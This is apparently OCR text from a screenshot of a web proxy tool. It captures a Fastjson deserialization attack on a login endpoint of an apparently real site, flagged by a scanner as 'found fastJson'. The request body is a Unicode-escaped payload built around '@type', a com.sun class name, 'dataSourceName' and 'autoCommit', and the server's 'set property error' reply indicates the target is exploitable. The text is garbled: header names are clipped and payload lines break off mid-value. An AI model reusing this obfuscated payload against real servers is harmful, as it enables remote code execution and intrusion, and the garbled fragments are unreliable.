 1 FastJsonDnsLogType1 POST 0 [+] found fastJson 2021-11-11 22:16:39 2021-11-11 22:16:42
Request
Pretty Raw \n Actions
1 T /welcome/publish/moblie/login/login HTTP/1.1
2 t:
3 r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Fi
4 ept: */*
5 ept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 ept-Encoding: gzip, deflate
7 tent-Type: application/json
8 tent-Length:
9 gin:
10 nection: close
11 erer:
12
13
name":{
"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061
"\u0076\u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072
,
x":{
"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e
"\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u0
"autoCommit":true
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 480
2 Server: Tengine
3 Date: Thu, 11 Nov 2021 14:16:41 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 51
6 Connection: close
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: *
9 Access-Control-Allow-Methods: POST,GET
10
11 {
"msg":"set property error, autoCommit",
"code":500
}
不懂安全的校长
Search... 0 matches